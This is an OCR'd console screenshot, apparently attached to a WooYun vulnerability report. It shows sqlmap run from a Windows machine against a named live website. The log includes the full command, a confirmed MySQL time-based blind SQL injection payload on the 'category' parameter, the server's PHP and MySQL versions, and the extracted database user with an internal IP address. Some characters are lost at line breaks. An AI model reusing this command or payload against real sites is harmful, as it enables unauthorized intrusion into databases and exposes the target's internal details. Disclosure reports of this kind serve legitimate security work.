 C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>
C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>python sqlma
.py -u "http://bj.feiren.com/gul2/?act=create&category=*&mod=news" --time-sec 1
--current-user
{1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 16:42:59
custom injection marking character ('*') found in option '-u'. Do you want to p
ocess it? [Y/n/q]
[16:43:01] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[16:43:01] [INFO] resuming back-end DBMS 'mysql'
[16:43:01] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://bj.feiren.com:80/gul2/login.php'. Do you w
nt to follow? [Y/n]
[16:43:04] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://bj.feiren.com:80/gul2/?act=create&category=' AND (SELECT *
ROM (SELECT(SLEEP(15)))Owgg) AND 'etqy'='etqy&mod=news
---
[16:43:04] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0.12
[16:43:04] [INFO] fetching current user
[16:43:04] [WARNING] time-based comparison requires larger statistical model, p
ease wait..............................
[16:43:44] [WARNING] it is very important not to stress the network adapter dur
ng usage of time-based payloads to prevent potential errors
sh_kkx@1
[16:55:01] [ERROR] invalid character detected. retrying..
72.30.10.113
current user:    'sh_kkx@172.30.10.113'
[17:06:45] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap
output\bj.feiren.com'
[*] shutting down at 17:06:45
www.wooyun.org